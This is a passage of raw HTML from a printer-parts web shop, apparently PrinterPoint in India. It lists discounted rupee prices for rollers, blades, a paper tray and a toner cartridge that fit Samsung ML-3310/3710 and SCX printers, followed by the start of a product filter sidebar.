            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-31">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-31" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-199165 status-publish instock product_cat-pcr-roller-copier-toner product_cat-pcr-roller-for-toner-cartridge product_cat-roller-pickup-pressure-separation-pcr product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 33%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/pcr-roller-for-samsung-ml-3310-3710-scx-4833-5737-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer.jpg 1200w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/pcr-roller-for-samsung-ml-3310-3710-scx-4833-5737-printer/">PCR Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='199165'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>559</bdi></span></del> <span class="screen-reader-text">Original price was: 559.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>372</bdi></span></ins><span class="screen-reader-text">Current price is: 372.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-258042 status-publish last instock product_cat-paper-input-tray-for-laser product_cat-tray-cover-paper-input-output-top-side-adf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/tray-cover-paper-input-output-top-side-adf/paper-input-tray-for-samsung-ml-3710nd-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/tray-cover-paper-input-output-top-side-adf/paper-input-tray-for-samsung-ml-3710nd-printer/">Paper Input Tray For Samsung ML 3710ND Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='258042'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,262</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200330 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-compatible-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 43%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-mlt-d205l-black-compatible-for-samsung-ml-3310-scx-4833-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-D205L_Black_Compatible_For_Samsung_ML_3310_SCX_4833_Printer-100x100.jpg 100w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-mlt-d205l-black-compatible-for-samsung-ml-3310-scx-4833-printer/">Laser Toner Cartridge MLT-D205L Black Compatible For Samsung ML 3310 SCX 4833 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200330'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,609</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,016</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-199406 status-publish last instock product_cat-magnetic-roller product_cat-magnetic-roller-laser-toner-cartridge product_cat-roller-pickup-pressure-separation-pcr product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 33%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/magnetic-roller-for-samsung-ml-3310-3710-scx-4833-5737-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Samsung-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/magnetic-roller-for-samsung-ml-3310-3710-scx-4833-5737-printer/">Magnetic Roller For Samsung ML 3310 3710 SCX 4833 5737 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='199406'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>712</bdi></span></del> <span class="screen-reader-text">Original price was: 712.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>474</bdi></span></ins><span class="screen-reader-text">Current price is: 474.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-199017 status-publish instock product_cat-blade product_cat-doctor-blade product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 34%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/blade/doctor-blade-for-samsung-ml-3310-ml-3312-ml-3710-ml-3712-scx-4833-scx-5637-scx-5737-scx-5739-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Doctor_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712-Printer.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/blade/doctor-blade-for-samsung-ml-3310-ml-3312-ml-3710-ml-3712-scx-4833-scx-5637-scx-5737-scx-5739-printer/">Doctor Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='199017'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>500</bdi></span></del> <span class="screen-reader-text">Original price was: 500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>330</bdi></span></ins><span class="screen-reader-text">Current price is: 330.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-199014 status-publish last instock product_cat-blade product_cat-laser-printer-spare product_cat-wiper-blade-laser has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 17%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/blade/wiper-blade-for-samsung-ml-3310-ml-3312-ml-3710-ml-3712-scx-4833-scx-5637-scx-5737-scx-5739-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_Wiper_Blade_For_Samsung_ML_3310_ML_3312_ML_3710_ML_3712_Printer.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/blade/wiper-blade-for-samsung-ml-3310-ml-3312-ml-3710-ml-3712-scx-4833-scx-5637-scx-5737-scx-5739-printer/">Wiper Blade For Samsung ML 3310 ML 3312 ML 3710 ML 3712 SCX 4833 SCX 5637 SCX 5737 SCX 5739 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='199014'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>466</bdi></span></del> <span class="screen-reader-text">Original price was: 466.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>389</bdi></span></ins><span class="screen-reader-text">Current price is: 389.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="96309acffa" data-id="prdctfltr-6971ee0f4d5bc">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="samsung-ml-3710-2" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6971ee0f4ee9c prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" 